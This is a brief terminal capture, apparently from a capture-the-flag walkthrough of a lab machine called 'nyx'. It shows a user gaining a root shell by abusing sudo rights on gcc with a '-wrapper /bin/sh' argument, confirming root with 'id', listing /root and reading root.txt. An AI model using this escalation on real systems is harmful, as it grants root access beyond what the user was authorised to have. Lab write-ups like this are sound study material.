 mpampis@nyx:~$ sudo gcc -wrapper /bin/sh,-s .
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -al /root/
total 24
drwx------  3 root root 4096 Aug 14  2020 .
drwxr-xr-x 18 root root 4096 Aug 14  2020 ..
-rw-------  1 root root    0 Aug 14  2020 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Aug 14  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root    0 Aug 14  2020 root.txt
-rw-r--r--  1 root root  168 Aug 14  2020 .wget-hsts
# cat /root/root.txt